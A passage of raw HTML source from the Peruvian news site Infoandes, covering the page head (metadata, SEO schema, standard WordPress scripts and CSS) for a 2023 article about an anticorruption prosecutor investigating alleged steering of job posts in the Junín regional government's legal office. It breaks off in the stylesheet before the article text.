

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/
body_size: 128850
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoandes.pe/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_ico_wp-2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ" />
	<meta property="og:description" content="⁹Luego que Infoandes.pe alertara del presunto direccionamiento de plazas en la Procuraduría del Gobierno Regional de Junín (GRJ) para personal que ya laboraba en el área bajo órdenes de servicio, el Cuarto Despacho de la Fiscalía Anticorrupción, a cargo de Leticia Zúñiga, abrió investigación preliminar contra quienes resulten responsables del presunto delito de negociación incompatible [&hellip;]" />
	<meta property="og:url" content="https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/" />
	<meta property="og:site_name" content="Infoandes" />
	<meta property="article:publisher" content="https://www.facebook.com/InfoAndes" />
	<meta property="article:published_time" content="2023-06-23T17:00:26+00:00" />
	<meta property="og:image" content="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yoselin Alfaro Carhuamaca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InfoAndes2" />
	<meta name="twitter:site" content="@InfoAndes2" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yoselin Alfaro Carhuamaca" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#article","isPartOf":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/"},"author":{"name":"Yoselin Alfaro Carhuamaca","@id":"https://infoandes.pe/#/schema/person/8bf966e46169d1a360fbdfb7349b5332"},"headline":"Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ","datePublished":"2023-06-23T17:00:26+00:00","mainEntityOfPage":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/"},"wordCount":433,"commentCount":0,"publisher":{"@id":"https://infoandes.pe/#organization"},"image":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg","keywords":["CAS","Contraloria","Fiscalía Anticorrupción","Gobierno Regional de Junín","GRJ","Lucero Huamancaja","Ministerio Público"],"articleSection":["POLÍTICA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#respond"]}]},{"@type":"WebPage","@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/","url":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/","name":"Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ","isPartOf":{"@id":"https://infoandes.pe/#website"},"primaryImageOfPage":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#primaryimage"},"image":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg","datePublished":"2023-06-23T17:00:26+00:00","breadcrumb":{"@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#primaryimage","url":"https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg","contentUrl":"https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://infoandes.pe/"},{"@type":"ListItem","position":2,"name":"Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ"}]},{"@type":"WebSite","@id":"https://infoandes.pe/#website","url":"https://infoandes.pe/","name":"Infoandes","description":"","publisher":{"@id":"https://infoandes.pe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infoandes.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infoandes.pe/#organization","name":"Infoandes","url":"https://infoandes.pe/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/logo/image/","url":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","width":122,"height":82,"caption":"Infoandes"},"image":{"@id":"https://infoandes.pe/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InfoAndes","https://x.com/InfoAndes2"]},{"@type":"Person","@id":"https://infoandes.pe/#/schema/person/8bf966e46169d1a360fbdfb7349b5332","name":"Yoselin Alfaro Carhuamaca","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&d=mm&r=g","caption":"Yoselin Alfaro Carhuamaca"},"url":"https://infoandes.pe/author/yalfaroc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed" href="https://infoandes.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed de los comentarios" href="https://infoandes.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoandes.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- infoandes.pe is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="infoandes-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoandes.pe/wp-includes/css/dist/block-library/style.min.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://infoandes.pe/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira+Sans%3A600%2C400%2C700%2C500%2C300%2C800%7CPT+Mono%3A400%2C700%7CMerriweather%3A400%2C300%2C700%7CPT+Sans%3A700%7CPT+Serif%3A800&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoandes.pe/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close 